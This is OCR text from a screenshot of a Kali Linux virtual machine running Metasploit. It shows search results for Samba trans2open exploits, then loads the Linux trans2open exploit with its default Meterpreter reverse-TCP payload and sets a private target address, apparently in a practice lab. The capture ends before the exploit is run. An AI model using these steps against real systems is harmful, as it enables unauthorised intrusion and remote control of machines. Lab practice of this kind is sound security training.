 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:28
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
70 exploit/osx/samba/trans2open 2003-04-0
7 great No Samba trans2open Overflow (Mac OS X PPC)
71 exploit/solaris/samba/trans2open 2003-04-0
7 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce .
. . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce .
. . .
74 exploit/windows/http/sambar6_search_results 2003-06-2
1 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic .
. . .
76 \_ target: Windows 2000 .
. . .
77 \_ target: Windows XP .
. . .
Interact with a module by name or index. For example info 77, use 77 or use e
xploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET
'Windows XP'
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf6 exploit(linux/samba/trans2open) >
Right Ctrl